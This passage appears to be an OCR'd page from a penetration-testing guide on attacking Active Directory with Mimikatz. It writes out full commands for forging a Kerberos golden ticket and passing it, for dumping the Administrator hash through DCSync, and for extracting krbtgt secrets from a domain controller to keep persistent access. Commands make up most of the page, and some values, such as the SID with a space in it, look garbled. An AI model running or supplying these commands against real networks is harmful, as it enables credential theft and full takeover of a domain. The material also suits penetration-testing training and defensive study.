 Creating and passing a ticket under the
current machine username ‘user’
kerberos::golden /user:admin /domain:pentesting.com
/sid:S-1-5-21-1602875587-2787523311 2599479668
/target:pentesting-webserver.com /service:HTTP
/rc4:E2B475C11DA2A0748290D87AA966C327 /ptt
sid: the domain controller identifier and can be found by
running: whoami /user
Dumping hashes with dcsync attack
Lsadump::dcsync /domain:pentesting.local
/user:Administrator
Establishing persistence on the
compromised domain controller with
Golden Tickets on Mimikatz
On the domain controller, we issue the following from
mimikatz
privilege::debug
lsadump::lsa /patch
lsadump::lsa /inject /name:krbtgt
Pagina 4 / 6